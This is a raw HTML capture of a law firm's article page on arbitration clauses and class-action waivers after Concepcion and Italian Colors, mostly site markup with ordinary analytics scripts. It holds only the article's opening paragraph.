

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/articles/arbitration-where-you-re-not-expecting-it-joe-fischetti
body_size: 22557
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Arbitration Where You&#x2019;re Not Expecting It (Joe Fischetti) | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Arbitration Where You&#x2019;re Not Expecting It (Joe Fischetti) | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2020-11-23" />
        <meta class="swiftype" name="tags" data-type="string" content="Articles" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Articles" />
        <meta class="swiftype" name="pageid" data-type="string" content="17754" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7498" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Commercial Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7510" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Class Action Litigation" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/articles/arbitration-where-you-re-not-expecting-it-joe-fischetti">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Article",
              "headline": "Arbitration Where You&#x2019;re Not Expecting It",
              "image": [
                ""
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2023-06-06",
              "author": [{
                  "@type": "Organization",
                  "name": "American Bar Association, Class Actions &amp; Derivative Suits Committee",
                  "url": "https://www.americanbar.org/groups/litigation/committees/class-actions/practice/2020/remicade/"
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                <!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
        <div class="newsinsight-details-wrapper">
            <div class="row">
                <!--MenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                    <div class="page-left pl-0 w-300">
                        <!--RelatedAreas-->
                            <div class="box">
                                <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                                <li><a href="/practices-sectors/commercial-litigation" class="item-related-area" aria-label="Commercial Litigation">Commercial Litigation</a></li>
                                                <li><a href="/practices-sectors/class-action-litigation" class="item-related-area" aria-label="Class Action Litigation">Class Action Litigation</a></li>
                                    </ul>
                                </section>
                            </div>

                        <!--EndRelatedAreas-->
                        <!--Contacts-->
                        <!--EndContacts-->
                        <div class="box sbs">
                            <a href="/subscribe" class="NIdetailpage" aria-label="> Subscribe to Lowenstein communications"> > Subscribe to Lowenstein communications.</a>
                        </div>
                    </div>
                </div>
                <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-8 details-right">
                    <div class="page content-press-release">
                            <div class="title title-lg bib-title-N-I title-div ">Article</div>
                            <hr class="hidden-xs hidden" style="height:2px;" />
                        <div class="row">
                            <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">November 23, 2020</div>


                                    <h1 class="news-title-text">Arbitration Where You&#x2019;re Not Expecting It</h1>

                                        <span class="sub-title-news italic font-size-xl">American Bar Association, Class Actions &amp; Derivative Suits Committee <br /></span>
                                    <div class="sub-title sub-title-news-Ins label-date"> </div>

                                <div class="details-list-icon">



                                </div>
                            </div>
                                <div class="col-xs-12 ">
                                </div>                            

                            <div class="col-xs-12 main-content main-content-events">
<p>In the decade since the Supreme Court decided<span> </span><em>AT&amp;T Mobility LLC v. Concepcion</em>, 563 U.S. 333, 339 (2011) and<span> </span><em>American Express Co. v. Italian Colors Restaurants</em>, 570 U.S. 228, 233 (2013), arbitrability has become a threshold question for class action practitioners. On the plaintiffs’ side, a cautious practitioner might avoid bringing a claim that falls within an enforceable arbitration clause. And on the defendants’ side, the first move will be to invoke an arbitration clause with a class waiver whenever there is contractual privity between a plaintiff and a defendant. Arbitrability thus becomes a quasi-dispositive question, independent of a case’s merits.</p>
